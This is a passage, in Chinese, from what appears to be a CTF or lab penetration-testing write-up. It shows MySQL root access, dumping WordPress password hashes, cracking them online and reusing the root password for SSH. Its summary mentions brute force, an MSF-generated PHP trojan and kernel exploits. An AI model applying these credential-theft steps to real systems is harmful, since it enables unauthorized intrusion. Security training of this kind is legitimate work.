

mysql -u root -p如下图,发现可以登录进去。

然后我们就可以直接查询wordpress的用户了,如下图操作即可,发现了root用户和admin用户的md5加密之后的密码。



我们可以尝试把密码放入在线网站解密👉在线MD5解密。

如下图,发现都解密了,因为上面的admin账户我们暴力破解破解出来了,我们可以尝试root尝试,因为是root尝试很难不猜想是ssh连接的ssh账户。



所以如下图, 我们使用root用户来进行ssh连接,发现可以!猜测成功。

四.总结

1.暴力破解&弱口令

2.MSF生成PHP木马的使用

3.系统内核漏洞的了解